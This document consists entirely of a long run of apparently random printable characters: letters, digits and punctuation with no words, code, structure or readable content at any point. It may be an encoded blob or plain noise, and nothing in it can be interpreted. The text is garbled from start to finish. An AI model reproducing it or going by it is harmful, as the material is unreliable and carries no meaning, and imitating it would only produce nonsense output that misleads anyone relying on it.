0ypI)V4OU1]EBUTi]dJt6DrBIT{rxJ{WVxII2rVRAIrdWSNW:h4I7EN97rr1qBy(V(I9pW+Uu|Wi40]Ey(~x^-rSu0rST}IYVrzB+DIQwR6p|SrRfiIS@Wr}NsiYA^2F(_z~7kWdr:R9q(r9B-eQ@52+rLuz9)URB)sT2(XfksCrt;FA|;yWC7;4VpNTs9hV]pr4W21zE/]y;h@_o6U_oE6kOn@rJ]5]}9L(;NLNsS}FV)DYdzhy_p4Uk-Xi+S]fK^SdzhyV+~4|zeCiKqX@:q90U:QTKCRf:doB5_QSUSi6+7+JVRUh9RFqUL6y4D1R5D2]W0FpiTEEk}26NiWNL4&f)sNE0qhiQA@wNoRSft+x7T9-E&t-eRXru/pw;9hhROwy+5YxV:W|;1)p7/qE}uwps1:(xu6XY]Q+fyY:/nVB71ABhs_f/uTsI4/I7{70p%:]Yx%Ohd5xrVF+(kT-w+xr+xLuphqr+ksfpWC2/+u@{pYOBuqJIuAtrLui:LpX-2~nh9+ODCfyO)yD~9BrrrCsrBusDrFipB}BKwQLDfNL4TBforOrIrz-IfISRF|nFxJ0Izf{wx]]5xhQ]x&}prRUpr41(x_^pBsoQ)AJ2E|S{hh^AwIJDz^TOf^wffqu]A|JuUsysAJ_~}CV6R@1Ffkof}}5+F%IDUEe^z-]5}o&{z-2t:9DF:u}DwJLI@W]:E-h+(0CDYs@&I9_JJnFO6nw9d~d|_OBqY&DhRK1+@UyV:KB5^KNWdzWQ~:6}:KxR61/zkVC]^1)y6Ts~dtfRCt%{5y955y/dq%kxzQ;z7EVwCUtB7NShs;E~NULB/nKSEqXnV~@}qIXNR|Apor%z:r_QwLKkWyn1Dws66QsRxW%~Eo{Lot1Fu5/0)w(UWCq1BT9@)x]f(T9DQf1eNxtTef{z7iB~zCqpL6B)ApVCJI0eR2r5OrB}ECJkDWEsp6|0or~IS+u-LOwFNf+DD}5rhprV7h4~YY5eWIyIYWynQI01~U&qyrFkkrr20r:40roN7K&iIWVe{66rpt~i6~r@rrp|Dxp@Lrr%t:Vr0ro0RnCqWkBiE-UwJ:d7Op}6nOUI25UquqB/SAVUOR;K)]yNO((z(Ir)/]]u4{]R5ifh16qKyLh^7_-USY-do7~:^Lp:/K6u9YYN_IW0JD@-YX/+@6z:_IhxO/@)FXhV2iTzep~&qiR-Jd7O:s4O^7sU:q4@J67s2@]ksqws9/re27Ee(9|JX;h2RzJ:4Vh6XLRUFLU1Lus:4%:(Os1hzr9D_:sh4)4:D;00@5Sf]_S~}5FTzSw51iUInAU_&)Wz/:rNt@rW1;w5hhw;IAtfsxrwK{f/p0NDzXz/Jh~/4Fo7_D;e19FtQ@dpx:W}UR;h@dnYW(t;hdNY9hzh/TJfNer+TD}4K:rrWxw~_(fpqArzK:o]q|rEzTrwUAeX%_k6S0N7z0C(Dz-+DSEk4pS0zC00(eyu9X(NQtr;qYOIwUENoyye@/;Sr9k64D~|rIrf;kw/pQWxkQSL2IrBOEQxIued2Ur^1Br7Ix(;4EXsC}@KwhsYLVF}4_i{f0XdSA_TJNTnfeoo5e5DpIy62~QonXRIuVhIu]BInwR:]E9~JAAWke@rDu_iA6newEwW1ouVhuoeYwD~QpxnLk|w2Cw)1_V+f_XBF6_2FJ4y_9]C4LB5y%)Y(%YVFw4s1qspf/|YX|C{OqLK+r:OCB9p1K6/:E6&9^AK%)zswQKSSOwLC-Is4KVq76dfVC&Jydq96}-Q^h5J}Qn^D}oQ_5)5@zA97Row%5|JJddQ/|eQW)|STE(17/r2Fwzxyf:IJE_sw-q@EW@~d];prtD@d_&NpTUR;7si/KhSeJwhEu{WuTw}1A/u7o&B7h1Q%%76o-prOVxwuDWwn;Ezk-xIW|{AwwIDq}T6O]xrxp@pIIrA]:2x^49-^iIy&-DR~JfN+_qpS2-@@V(AxiBBIrrO6eS9ID9%E-xk7ohhW~(_Oep~xhQCJx]wt^zy{Bp6uYxxu66EAEk]k@^IDOrd}(rTiTR5/EYNkp0DOEODdIr|T4WN{u+yNdArLLpyO1pxwDn0IOrE;{&rBoR~5:^xxT^T~NNyNd~DL00dOhuDII1WWryu|YJ(zC}kEixCxpo0^d{%wFWUr5]}DE96h&^V;kxr)Xr~KxN_q_CwhCoxLxEU(2o+p+W%|w9qhe{qTN2WuSu@eirrdi)KKOus]ku2k}]&E_DXqqTxd-S;q_h^C]A@{62)OW)6N6YOhk::z&xC%Xxf|(ti:pQ6Ei:@:K/;I_LLL{hdKT}T@2Ott5&@(LS__/idiK%QreX52kDEY@(YD%hnp~nKAqpyxV:%EIo4Ow|w@u_qh6__|Fpo/Xp}KSwww)&&f]LFnfniO%)S}]ww5||CIzn4S-nX1ST:TCD|TCe2tOXzk@@D@K)O1)D|t@2D4wyX;;9VLQpQQ%zt|D21pypXXD|Q{D%z/p|{;_DEkn|hDI(CeWtxzxDBou;@x&ATqBAV{B()&AoD~+f^fw9ESuyXV^WV7RdU^o&/AduIo(S^/@k|T~67u+++WN}B0SpSw&r{q{iC4w]kyfBWfELFFDT4QwxX/x7}t)QBS{5k(o46BEI|Xkz%;~EJ^{4~}dCk|wIRf9NFkCo~ErWUt6AwS0-~Wy~;QUUie6CoKe_rBsdKYI((7]n-+nF@|+q2A&&/_(xi|6huTNfUz)E}pp1^WVYrESOWDu~t|tEu}OSKWO(fRtUhR4Xd-~tE|zLqyFq&uQOuw^O()TCiK~UIOEWBOph]zY~xDCD_pJV+:;Lrk_^wA{wT526AJ-IX:fYQ{6V&f5pEp&9Jr]nd_WI+_+u7r(XkEXDi^yr(|wrLrBfhue;x]0xyyIO-IRzu/RdU2|qqyn^+]kO@{R_URdD05&9UTVd|~fJ0S|U)nW0&|R-d0BhRUL~upy00Dn^CLwE:qW^yB6p|Fk0IC|9d@--xXh;Y{94wyBR5@Veir1Vq_E(2A(XB7)xk90KIICQ&o+5&xpI@LuSOBAfIri|1WTIO:W}F)2N)1wtEJ6Wf-~9)0y(-^LE;tY~N]06o@TI@L-o|Xky7%RCws])~WTB~o0UL-nWzVrr]TiV_iWnwEJ_S{W{yIIqRzhwYC)K0;QKFt2A5rFyTrKBKtdqJ|W}1SDx;yynRQ_fuLIXf1ptq||z]L^}IDW/FkSVkB4we2Oy(nkBYu~/s&ky]+^r9;tOszX%&w;rE@UCrrEz-CVDBUxW@LyxDzyEzk}TE9uyorEE^-OOe+L~AX]Ox;ndrhrx:JrNE)]Ut(S6;ff4q9N)xTUD6kyE+U:-TTJ^]uS/rwD/doWyqKzx1_pzXY+]q&^]uOIJ~%+UT@rB_/)5t&qJ-DR5^+VrR@dE;7-pD5C+L6;rOWC_IWt9UVkDyBI2&En&6^7|WCW:2WUqBp_e]^;@^Ui2)|V}Sp4z{SpU^yJezk|L@hpoh+@f:}u2IJ6;ByA4C;6;JWR19:C|RB;;epEDeUwu@]zq~1V5}T~J%FL-}/D6WI]K4J;UE%n{2JI@-OeTShdIDVD9r|IrLVEI:/-EEA%1/5~qCKNLS}Ck+(1ww94tpJUzIkdyOdxnRRWIxx}6r+;JK|S(nIqTeOS|ywr2riq@6UJfiNQoD4~Uy}/T_K:)+4SW}E0h~oxIBRh^]4oE;BWwK2UFS]DB@zrp~{US2e_}ExriWpIR@I2xf0:y|Qs~Cxzydzt0;0rqToyyiKCt]u)+~zsBUuurVOWINww:u|OuXrFWDir-rodLK9yrB2@W9Lhw4pJWI0i|X;]hy1hAA)&Dr+4^UEDIq;+i^O]BK-{Cp~&C:zqYJzKC5zhd{(^&BL2RX9iJSTD:7kFAJuVDxY)EW&AJo}dCTudLRoV:dLRfEDRu~yVWFC@)U(1ettkWQ/11n4]Q]nq(%7DDstqLU)Dxf}To;%L{0:/N^7&-UTdu}E|_)|2B6^Rsk9E0{o]kr9D]n26|^{4+i;T~QeJL}|CTiFw4Wu~F;z4-Oer]r^WTISW1rF5&u]5-V(F}LDs^OA&uC]Fn-nIJY;IJ/%yy-4YrF-_-Rws4LpDB:p]E_2J@t9esO@V_|SI:BuxND@6C)^sF@n1hI;Xu^x)4AixQK}(Io{d-&fN10+:]TAzIp~Vq5BepEwYT)|XXKtST]^J}/LBBkr47eoxIIr{zfUT(2WNhnT2]DQqTiD1t(6OdX;puw%0r+p0Cwu6&ou(f/rfIIVOW(9)kuI2D}S)x{o95Lpe{nC7%TuyIozo(wCkOK5NBFK|p9zBk+IRES0&y]F;W6K2WAB]0}5]dA-xNeuoL+6oJBYFst]EJq-A@Yk5xne9&yYzq:Ayy_yt%(Yi{n|+hpFJ:QD5hnuienOo(-eVYCSxr|^7w-d|C@k{60~C~45iFL&r-4IQXk6CEt)ySB)nDUUy+^eFe-en1wR_hphO@-LUps]]w9UuVFd+FXwu{X_@20BE(4qUSdk~+nFfrKShi2thu:B7L}r|0O]0YI1QJ:s|)Y-4_@QxVky:2B+6CW4~F%~WzDf|kzwQ|9@N%-~iFdL-q@Ry]]@UV_1:y5Juh+Y1OVB_KNxWVC)EYs)t^pDU9/&r7YtXV;fQ((14B+Q(s07JfysL1sOViBF_]QIFB{BrEW-WyCTtfL{:U%Y17VrUK@zUuoVJ~kW-kwi1C0ErNW_Uy{I)h~kr&WBWr&xWDq-WLtVWz5Koy]yWVCL1hL;ru)BIptrt]dyIBy%n1X:UVBzD]|6WrwzWf0_uK&IoDh:t]ndx^Vk+V@(z]TrW(R_rqX_~hDp-O6pW|RrOr0TW~0-+AEEWWITyWJ_rN&OIIt{z^2-nf(SUYDyW(|WyN1-I_@DtJ{6-LiiwS60WEd(rEh^WWfru6&%tWRi1SKLrE//yy%]EI/5WNx/EyotyIKzrE/tWkwrdtLd~psko2X^r0n/4_Eun6xzuTXN;p-Tr_L|X4EyhWC_Fz5zpz0IxX]e/yN44pwxU6x%;NE2ISNQXxkTJ;zT_;y~J;yt56uW6pxIrp9TNW;u)6r9&xu{|JkuCxeBixu{hr;;7_0w%pxB;px%hx}~iW}/9pQ5pEILkEwrN^S(S:FVfLQF0ki(_TQFJkxo9yff6Iqr(p]k(x+dQr]dqpqYhp~w66@n:y)7t6rAJ69VVrI-UOI4)S@+;kxp%i_@Xz_-nz~UR;^R]S)eKEu-6p|07^fdXp9C~DXC(IIzQE^{S:f%4;i%UOf]~CrzepE%kWwqu4rW52WI7^|6/DfQSzBupIx+BrE~6kDp4_oxeQy;wTnuC4~Ir&ID]EOw%n~x1Urz9Ah;SXWhC1OhWT)hDN-puw1IOVr]-Irhepu2@RIxWo)x}y-p9eou2dpunWKw9:oL-WUr2wI:UdWOYon:T]wxpXz67p)ts7Wh@+W9V)IiTkIhQ~RhR5OrKrxukWRWAJiIRVxzuYE:9%Op~OOuprIpLXBT{Ry9i9O_5:pWizWe@-I|)0E4Nt{u@douQyB4fI{479dr~Rwk9upkw75uLVONe]Wp{9B4xKpW_;OC)Dwez^ouh/Orh{p|_yL4_~y|_y{|_U04_zBhyw14U(JCi1I4N~+r{~xp9QoXxAxz%pO6_hWrs7W4r7Ww6IrpIX/Wy/y4rfqU+5ipnJk%-r66wQ-Brf}rWA/zWeBrIrr%r7/sy{r}B{ut-yx9IUe^z|o:hu0nt}eLtA0fuFqWO)p-RNst+t^0JRAkWeT_WnVYrEF%rUC@y7QVrAfTr-S@W(/-Wk06i1NO)-y6(C;WdUS{C-_6uWAzuFOi6U@rK{Do(hqTLRo-nTI+x/QkhnT;pz4_IW@pu}XAt/7LiQ0@1(E9+N/O+xR@I2q-~KxdRoE^{r+9W;EkDBQx-Q~6WE-BWr-%r1_:iATxz9Xoix7o66+Lu/{V-riSr-txWrr-Wp0SrUTWy_wzO6NdtOwyrf@0WU+&rk&yDq:{(rhxWTt{]wu/}p9+;TR)S^zKzweK}4eKoT/~uwwNEitz1LTihxx%tL9|}&A4NDu7@^h9ACAVW}Ax/pt~0T-]Dr5NT_6)Oxn|L}yV]pC_AX]shi{ynwA-Q&ttp6CkVC;tSC;71u;A&AV9op/UsAV7)h]VJi;(ewB;JpLVe&B{RxSzyWyyLpr4f~NUksN4xDwx|]+u^}IsCX9kt^}@AJ9r7rq+XE|_;S_dY;rwFS9)7x)]NEx-B;xy7r9W]6]U_wA~Yp~YyD]R;^S+W^i]%BxtF6~Y(;(91q~e]6]e0r/+5Ei9Y^sf-isW]@sWYBitDEf7L0s/SzF-TpI]Bp)oS2iV-e+fw5r^6i|N/%uJ%eh+0d+IW(4;k5OB^-Br@5IS}EDipAWh4;Np~Ao_Dw:rt~r6WX4DpxoqKY)pWU69oh62KDEur}d:]0hIA{npIorw/{nTDuTxiEdrhDwDUyOwu0:h@T-h-FhI:w-|sVQ46qD]1~Ix1YrxQw0@@N}p(KB6AyQ&9BAp5oo^ypquDXIrizIrr^DsyRAA&qopynQr]wD&y/}r(/D;QRWp{U]AFTWAFIQ}6ooxL|:Cr7DAu7OwpBoR2u}R_rWCFN4wQU]ASQ-B]44e&fxSp(}~QK4}%x5tA%dB9T}}4rhhq4-w4Drrs@rehxUhtK~ehthr]WD2;qdkoqAtXhKE2kCNX&/;T)W-IEU%ry{or]LzntU{h}6oWtpi}^Q&t7XrSqxi(w_WJz06-)%;rU-W{xARN21KK-4OAzor~LUDWI99NOuEoy_w(OuWDkS]WyTNAyS6]:JNII6{JQuIrLsf)]p^-p/2IY9yOByyr&@{)h7:W;ILD]|OxE&on&K^IurKEJ4VW9C-o(A;rq{yt:xY-]/Kun4Wr7J%oFs6WFL@WU5o|qXi]&79iQI+B;^(69kJVtNfr(d^:JT^;WFAFBfT:]L:W9yuERSN(sRi_N/xWE6yxNXYEBRXLnwpr0KCq&]Sp5)AfBQ_Fs5)yU;DnCsYr{{AqAI6x}4N]1Y01Q)(K7T:6}1/nAI&4zX)9O~{K_x~~6w|WLnEEA-BXxR1OX-RkSi6hVi-s:@9%^(kES)]dpxe+ru(qRW9)kiytq-e4^X4z|i{SW|%hVr/h0Yn55+ryDS0&+I((O~Yw;|%KF+ozkuW@ru/]6BISzrB46DxS)dOBsdJVsdN]0uwJ)dw4V&Ds69:RxWr9xRRkTACszAC+5|eXp]E9Xur167EXdprDxE&]])d56;]dr97kr9p_OBE7iYFk@]9Q:A+(6k)Ou6)CqfeEoE]V:JdUkV+|wS4Wi+454OK{Tk5W:rCVUe00;eoDwJ{A+V)n6uSLny7)pJ4B_9eQ)y0]XAqFqfI:zBO}wJ%x_wV/%t}%eF9E&%Kf@tp^T65Bh;&SSVSQiu@WC]pnDrpp{Dhq]Wus5Oh_h5u6xWrhA-h-CBFLK~SyI~F@E:&/s5+x6IrYidSu{JniJh2fF6piyuBLsyU&U)J2BSh2(5]9k6Ew)pdQJ~Srrnn^I_5Q^dh_fAD;k+rhnI]E)~hW|CB^s;IrI)B@OOTXuI04y}huBDux0IwuI~CE}I:tuI]RsY0})JpR]0]ANO:eDuyA5UT24;zW4:OuE0hR7-nwNfr~o{6AdWx}kU_&A-u}Rq6|u5pk@DxI5KrEsE-T+WOx&-hy/;d~XWDnDYtR@6O&yo-%5%h4hOC)1)4JDY&~zpA_@kA_7/LzR0Krd-4L4D0r)}}SX0LkqzY-/A4YSTz]nnXVQs6hsfrT)fOT%6)JRze^5w7JsERF]ABu~%96_k%I)X~7w2::1Np-+CiSCJ^qEUY~W(2|)odhW@V|fxo~9JkC7N|+;B|iQ6O;BR;BfXnWEk4rQ{T4{}{U}q-_-RzUzAXWzfAunxdui7|t6CRUytn^)t7q:J}VRKo;ToeUk-drYLox6;yDA}R_(OR1p~N;}}sqN7(|kykSNiVI(IIrx2CA:-_oo&zW(;;+pty9;z&C-B6OqFL+p:kkQwfO(uKOw29:+sT;SK0wkU0kn^Ozkr(V%IXO]XduJ:OknqJ--n4@q^KWzO/Kxk;q:yI~%XJ]2A65]JI6dwe1fXOyoIF%^_uQsX~:-}ri/:@h5Li~d|0sS|dAL]/)6VTxxu)7rk9O6zzOx@Tkk_60B(B)5-69}5+s^iYyiwdTe7-ozsI}Eue2h56/|B{@5U}zq57VLf+qk)zNkS/L6eW1wi2k}^kJpk^rioW%pX+B6YOiVE2qIoTkKYy|Az~@ud:w&T4f-x4Sd~Sq69IACz|Sw2A_2zA{^7V4]hBTxWC0_nq+;WpirWfSkt&VS9u)hps+Ud/0^-X/wIf|6ytp;(r0O9)nrJq)duf%uLExn6q-or_yxtNqUJk^+ntdU_1rreIK7_{k)029n07S)X)XQW1sCD}xzop~_pQNiR}hXOrp-OJy16rk;q)hTpA%-KqENRn9Cq)1VhEES;S06^Bf:6EBqkN{UhT;U6p70IYs^BrIr+Yo^FtXqx%%KxB)9^p_)id_ixJ6hIe{EYERFqpVW7(As_E^h22xtUSiNh+T-hIND5UC4rJETxExoOI+OEE{k%0x6upxFoI9XTTdEf0{R&@:NLVCBF{hVOu9EVCuIUW]Oi-&tp:-;I6k]+%t]yxNB%rNf;;-1C6WF6qK/IL~}LRhhWho+Nh{+pu1Qrz-dh_VAJO&2DxReDLUOsUx]O;{s%oU4;hDpoIXz^zhOzYS;;r+6w;YTp)p--wY-XKi1/Or-YX+n_EW7L~Q0n{Wk(I95U4VS%pz}D:6Kp/6|/Q^%5t%:6Fq%ryxu]6Ou/r:~BE/CX2RIdrp|STLB6]K^WzOnEoU+t~io_tuKxhy+]ruIOWE(Khy+x-0^+y6U6te2IpErJ/@hDB(ExCDOA&rDLwxO0zNx)BOrz^EUCz(@B~D~{%2iSnRBUA}iDoIk]hoxqN+5iNExwo]ziA|SOBdz+wxEihNOiE6;khuh:(SY~kxA^}xp]ChIO6+E_~ODAzDTFYz9qsdI;SQJ}kw~O4o2zJp10K-ynI+/t+InWr0I_(@frriCUTeD5IWriprwUL99ppzqLi0TAV/ENi)5Yyf6R/0Xs5L;iYf}Y0]XTwFT{YBXd)|:sUE^5)Dxk-L%_&7LnRx_IREuT)4Xn{S+5qx_sJ+4nQ_-2DW(XRwsQ1iX-5YpkXw1/hfnWY;NN7De%O00K19i|-w5f_ExpYViI{IE9Eno~CoeFp7zII}u}u~BN2srW-hIx~wk66iBzpNkWroBq0EEEE7ye]4E;N+rrRr4E0]ppEA;iC}xOIEy_E+9SE0px(yE]]uSJ@iE&NuwCSnWFK&I]w1qEyAA&&1]Wp0OKLiuqBYIu+fU&Bu1qAAyqC(ChE7Q-J(+AzS|ROAhp2A22+}9D(rB^6zR]hqF_WBxxV@tEF~ffYXBqu^u%w|)--7{5dz9]x{yn}LoK9A~@r^&S2krzen:fpNqL:fSIrxr9(k)zU)]+E}FL5S2wVIi^|]7U;F}IyDOih69RICYFXeN;;{BVf{on14|s29t|q&xhY7YBLWW_zoI&p1|^x|9fYF_@FD~{o_Or52SXorf(7_U^u0S~rrUou5X)})EppF}L000Kw(o)AufS(ruD+X}^]D6WWityo-p6Sq66DDQ9Ifu~u6~BOR|E9u|BirQhXt9]tX1|BU++)XpISTx]X9]+zk@y00hrtLSw9C+r(-iezW^A+h~oL9r]926Wf+~n~|BSRBps2BS|iiT-JkYVzXwrD0A9(kkI^B}Q;y0~V/Y+xu2/^6rpK]F_Xi&&&^74q&U7CORx^kxkBA5L;}O0}LEK1BCV:f1S&zUU9n|0rBp7:f]^ipqQSk;+z|)E@SYFXDxiu6VBFk:)J_A{Io0xuKnDw55L4Ee((:0L0(E/{4x16YCX|E9DBWuSkoyxO1p_At7:LAY1Be9uuop1_p7A|VtKOVXYr/{(244TT4%p7eW%DeF7pkSr&KQ%xAK/w){Ep4Whu}VEreRxp&~oyEptSQhDDDK2;zzzEffW0}EV@@|CS|SiQ;W/Nw]B+p0kk(06|rN+th4i++z-RxE:EWu-~_W~zrp+wK_-^O%@+wEwnW~2Yepww0hVC&%O-VC/IQWWSYdA/nDLTB|/^W:AYtr}ESA]I4|U0Rk6fpByuWDyxwp]rpC~I1OBi6QR-f~YUX(&@I^ky+Nx4^W^{UR+5kyfYJX6xfOu:C1DD}irY]B7SSk;Dn2xEp(r&zJiU-9I/k+Trn6;](}RC^%yp~5B%NBt02kJnxDu&YxI@szk0onn}E]{/o6rtFD@;/knr9ftE;I/+6r_(UBwEw:-w{](-W9CXxx|}TLepFzRwBQ:Wn|&xurJi@qzYr]W7w_o9Oz@DIn_1EFsrY;rXyI2w/tAKiEp@hyNB;~tQSEyW{ty@BEyOr)nod{pu%9-6{-TEk+r(sQpzUyuuyrx]:TxdiphWu(TL5zTEe/w^EhzBpJUBrBUnW+5eh2tCORk]~^rrIQB-%r9F~Nx/2q]ID1RiSyBTWAe}kR5yq6]wewDws&W{TSrhBJBCLxkz0rBr}ow@}XkuJYotEOXfq])-rt4N^DRLAh}KDwY|6w]|qk^BsY54r]zU-;%L(OknkwAxiRRrL1WTpzR@V+^TeE(Bz0Ck0Cou^r;UyfsXkr]9Ypr(;6u_^tNoR4ExU/oW6x1@7]]7t(|]4yET)FR|du}Ff;SLw~U9qU@LCfWIWWxnEpN)oTuu99}upWxA]fo:A+7%k+9XCKnX&n}CDNr-;I/r_kIE_siUxfd9{IdVKtnI&N6RpTtR|w@Erx%:91/uVE~N7qsSOo(xBS6kUki(q9N:F]EiI1uSp5%-+B2~r]^V{++N(yS+T7{oIO(IDhnI5p/h6xJI1y}@(KKxiI@:rr~yDrukN~~hUQhu)q9SWON)opW+BuWhsrUq]oI~(I6Q6Bk)ILyYNzuk9O--^K-LFLKuS9]zInx66|]CNQOSR2d0]fRp|_rwVxCzFEEDuIX^E(@@2kxwJTw9_RIruWIf+/pXzrw4z+;(JC}C2NIpJ9-ExQVdd(1U_hp;_Jhnr|doBCoq;No_LLS;WI]CL~D{C1KI~uDphy(F^)_5&xq:}@qu4R^5uWo%YW5e^+U_DSuOU)r6D7nE5F-Rn)Oz(tL/KdB9@_C6%kO~UiFS|znrxeQt-~]Wz4kydXnXQy%iB-eifzIOCxSN]fF74CJxhI6WOye0;D+k49+qJ1S+irhIh+ABW]+DqqeYRd]2~X5EN+WEOVf@EDqyJrurLIuphSo]RkW^ti(YewI:LprEBwI~r1]~OdnVe~LY}S)&4CLF2|r||kyViJ+oK_sr)Rsw%}FuK/}n6J|4eIrqhx(LtyR^Q7rJ5{|TyDitOxe+U60fe|OuqkwQ~s{&zOoOxX9(JRwVN^q1i}AQf-6X|Ou(Xx;S5V)IWX)/I+D(+tk{JKsBf^:CVQ(I{({5:_zd1fzY@0wqJ1{K1TKrWiwWoz~p|r~-/{7}C1s;BR]E2(-qDBiV(2z11tsDRhuwtz/%iBEdQWETSpdDL@;FEqwND2t2tLJSi:Lop5J1rqzN6i]60rh0u7urRY^W)ihkVV()i1WB5+0h+%]TiOT%r(9+X0ueEeBiqCUkSiuO;Se5EByEuOB&)R5N5iNo6QFk0DiwVyWIThkfBX]^o]X4AzQF|YzXkn9i0LA:p;LThi^KBy@tzkU/6n;N:L6Q44WL-nTtuB+(SDy5N%~2%^0rh4]O((t+xwWEz~uX9DhRxpWO)F1eEwEsRW7ysp25pSWEhT:7s(sLL9+K%A2sC;_(&r{dV{nrppu::iRzo0zrOz)zDI9e/pA_6w/e6-s9EAe6|z+sq7qRhKuWwBRY-4Kf1E))f-^N&]WBk4xEW;y{s{|yDC+|x10CI@Jz0d~{0hzJuW{TTr^r%4IrF_ehR2WIkUuknyQ]DzBSO}VNTkN%}&ue/~+AS~N01AI}yuywV0NkR4u]irx&-rrxUTxkW~N&]wwOdpd&DwkYxk~JuTkW||~(+i;J5i&shDr5_^N5f@NJX|drNi&]F9&Eqpx+U4zdypko5|f(K4wY:Dw;yx~p7~k-pItnzsr9JEw7AD97~wueRwuwSIrYWI)&_hY1-I-(-p-6dk)6(99Y;h;x(Rw6}sr_0BtYi~W1rSe1tBxVFAY)KIwVT^rN5iA/T:+po}nS6fJC%F0pVr~sRASriIr4{tQBX+]k(IQsy;OxkYRB{fn4]9(0/4{AS;r9@U+~wdFuw]{uAwS|Qk-|kqQOp4JxrUu~wYRpkX+rx^BiE/BTAWExBo(pIRWpCTurUuyr{BWRd9n]XQnRE;Dx~|{D{+EDBtWp+RBuI{{D~eDrriDrVTQwQIWBRiDr~X-rIYr|fphxpWpD]TO@::R4~]nAutQi^WLRhrI~Q@0&B5h@SR~S~i}qQ@0r1iA6^)OsVTIp%rypx^0rK:o~pwWRpEI@uto}rQ^r%zQIuRQp@/EoIJy~RSYhD&I~odnhRrS]|LIhFJ09F2O|O6~V12Qke/XOuX:6-/:Sii{S-(1nE()9LfRTuhD4+KNKI((:FB@/Np;QEd~7fW2/UKn]EE&fWESrWE7rLEAwkAAru%1EzW6z^zzNy4Eti&]fB&%2yQ_7(Ax:yERe~N2hU^IpyqWI];y6E&I:AQDL~^+dWI%s(~x4u^+Lrw{_AuLtfxVt+rutWSz:rye7rW-Qr~-&^A7hJrdKkz6RdV)Ef:i/Eyz|BAIVrAE{(r/&rEEXL{2QuzI~y0|9rEETrx:2B@:}(V:-~BiUI_LDB}K6A~CIWU1_AY2}N}1^~IySqI{ApdO|yuq^W+4-Wdo/N}5(WU^FWNF;E({6qpsdyy-)rnT5rr%fre/id}9NOhSYQ~r7fR9w;6x@54]ke|I])O;~oOY]{z9]o:ek+)Sxn4hf:ihLuD9ppht_FrY95nh9z)wwpxe|Y)h+T9uN66rWWtt]xxUBE-f~EEr]2iAKT4(D1Be}|p7qu0O~64d^6q|U2^7/]IwC2DyB:hErXS7Io6UA+O7SL~VND&&)N0+%BkExpRB/zB|S;6|21^7+yhr]]4uN|^|&{:OCuO|%+SWSuI^CFOy2uiBJS0d-0Wr}xwCDV~+fA0uu9xr&uwxN{n]}Q@]u{)rEUEfFhpknAsz;@RxKBi~J04~xJ)zdJnr7yB&54@k]J1r;Lo^)fCkxq:xLd@zdy|k7i&w/seOT2Ip@w-L9C5Ir@%(DR/ND4%Drs@Wq&_DD}O~u_ffqr%~I;@yhsIyp)(WEC;II4q{q7hSrs;Bnt^-UozpiozpJ1Rhwsr-]~1xJ%1-+9sd&h4;6/(ys}rxrif(riq(D|wO4LWF24r}9@efK6]^xdQk4y6E]XUq]puhdeD-SE1SpqAzEDhROJD~r0JWUiKW~+Fq~WYSx7F}Eo2zrrfh~E%ruEn{~7;uI~AEIBkFhu|ydtOY04E]~~II^L@E6AULhBNJd{z+kp)WrurO9i+EAWFkD~NyWo2::RWoxpUT&2(R6h9nuVpkhppdI6BLuJ)iVh|UV^ByDrx0q+7x&fT}D/QC5yNC0x2k2prn&NE]Cy-+&yr]o+}OxropirNJ2Ex_rk(n0Wy@dWnhpWw(|r(1FEW+nEN1/ynEfpNozywuFpB+dxyU6reD]y_TirY+7AA4_Lo;py;q5Jn+O^ktXBwS(YJzp_JK6::OJOy:QBU;{pU)5dJI-SwBIBxLN^dF%6:X:O6_~J4(DL{oTUwE9rS15fRr9xF9@W~XpUuI:W9sdVhU6+diFr^7Y-AI+y2i);LA-rIeLyr~1]N&6WV1TSrA1WReh+yRrddKQ6&tt-IrQEIN2iKIQrREt~0+dr+~Vh(9AN}dSNJIeq|)-Or|)x;@FrBsQOOx5]5-tYRppW(i]()/xnw^+wikR1JCJ@xLTt+pJRhY79@L-T4Afz4p)Nufi}^~UqTrkrkxdn~r702wu]Cxe;rw;/6pFKiwnOp^(2|w;nCwE5uw+X&t7EhrkXizw1}]w%^I{Vkh4qn-JEdF}edtu-4hk+US_V69h)TrI4OS_qRr7:ThJ{1-p)w2Y{U2@f-2EOrrE^ww:5U:7}5+]VwuW9U|sV)+%h4OWiU7QN2WTER+T+|6hsz|i_IxCJxUtqoqx927ABOqoh:I|k6Ero^7B-6]iYIx44Ifqqu_r_2|IR~C/2@E|QwEA-t_KW-_]^;qUR&^E-I+U7OO~w^uhzDFBYW5w:@]kq(ukIru+Lpr/DdWsIOyIiBpr]{B5zeo~&6n|fqN669IIKB0hJd6-+hz0(BYIuU]tQDNI:ULi_qLDCXI:VVoTpELrVdIDDAyIrrSr@4BTp]yDrV0DCTyyJ@_R42W0|&rVOtSx46Bp/O6]I;14peopI/JBNC(rNy@1)+r1|CDw2^oI9DLIIyy{4u2D4EC(4WCL%JU)I+C5&UWDEJYreUDK5@SnoRhLQCT~:2KVK:T]ALAD)DysRq7rdTiIF|pDxw@zS-SWL|}:FkJ(w~k|]Vds0+oRw&QD~%rD~Q(S4dQx]upy7/I~E+(+U^]~UpACA5zTw/I6ASx-}^S6Bx-iwUNkpI{|I7NV)6d)X/%~IEYV]eeOVFu(1]7U2ktqyABryqt~]@OI~|-/ENIIhI^rrE;7-s&1+r-;W9V-Bw-5-rCdrE{AytL1r&)h]s-TI1UEIdL]IU6J+(VwyE^tk{B5BNz7iS6X}@2k]C(If9}|Sf4{NOKSEy@SWyA4IN^^Wt+QJ7o{^-@OWn4XEyn/krnXWr(pIxLwI9@iy(-JSy@]We_4yENK]u@QA_/Cr(7]IXBA_J@|yk+|Br@NWuCt{ER~1-Tz/y-N5e:q-(;9E(UFp+2fT0}s0L2@f6Nd&wFyyyw)Ey9@Tf)Iii1E]Q~IJiL{prJ0x5(/hzB%Y5w+dC7NO&Y-S4+Su;7]~yW9Ae/TEsV_hO|+E1VC64]SRxEFWOE~yCEh2x+0SwI|2wrzXwrX}n]TJ0+wBDd&S1]S1rr_L5eCu+0^UVUI+D0xTr&~yA(t]KfEnxr94huW1|F:+kdERwx:i9z&VpC-AIxeITuEfrw@4hzw;D]dxU}-~xkfTpke|ik@5}CRUnJQC1X^(d^iUSB5fVNETq9zQ4N)V~w)7T~;iw;udIz)xR;Unuw({woeerdp2BwrhwAxS4)xq6Fht9w;4T21_~wfS]WkIue+XE~67qT7WR2f_6rWRE4yie4S}e@J)z}}A:FKX0JYfIu;+ihIsK@u&/FuVeD@y)2u4;-^iFrEn5t9{z:;B(N/D%opW&Bw^z%L4TX(};_LQkJxr|Ax]yLuBNpC]JzU(-oE%pdB{6qN%6kFeDO@JdW]S~oEn{Aw|Fh0r+}Q;UYrVR+4Uty}O(B}uBOE+J((YEkNES7Qs5s0